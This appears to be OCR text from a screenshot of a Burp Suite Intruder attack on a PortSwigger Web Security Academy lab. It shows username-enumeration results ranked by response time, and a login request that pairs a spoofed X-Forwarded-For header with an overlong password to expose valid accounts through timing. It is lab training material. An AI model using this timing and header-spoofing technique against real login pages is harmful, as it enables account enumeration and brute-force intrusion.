 Attack Save Columns 6. Intruder attack of https://0aeb00b8032884f9c1653fb200d000f6.web-security-academy.net - Te...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Respons... Response ... Error Timeout Length
20 20 acceso 200 1418 1418 2985
82 82 arcsight 200 825 826 2985
0 200 681 681 2985
35 35 ads 200 658 659 2985
84 84 arizona 200 599 599 2985
86 86 arlington 200 597 597 2985
1 1 carlos 200 596 597 2985
83 83 argentina 200 582 583 2985
34 34 admins 200 548 549 2985
64 64 announce 200 531 532 2985
99 99 auth 200 530 531 2985
Request Response
Pretty Raw Hex \n
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aeb00b8032884f9c1653fb200d000f6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aeb00b8032884f9c1653fb200d000f6.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22 X-Forwarded-For: asdw20
23
24 username=acceso&password=
sadasddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
ddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
? Search... 0 matches
Finished